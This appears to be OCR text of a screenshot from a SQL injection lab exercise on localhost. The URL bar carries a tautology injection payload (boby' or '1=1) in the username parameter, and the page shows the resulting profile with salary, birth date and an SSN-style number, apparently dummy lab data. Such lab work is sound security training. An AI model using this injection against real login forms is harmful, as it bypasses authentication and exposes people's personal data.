 SQLi Lab
localhost:3128/unsafe_home.php?username=boby%27+or+%271%3D1&Password=
My Drive - Google... Gmail YouTube (2) Facebook Maps ChatGPT UTE Portal :: HCMC... GitHub Gemini
Boby Profile
Key Value
Employee ID 20000
Salary 30000
Birth 4/20
SSN 10213352
NickName
Email
Address
Phone Number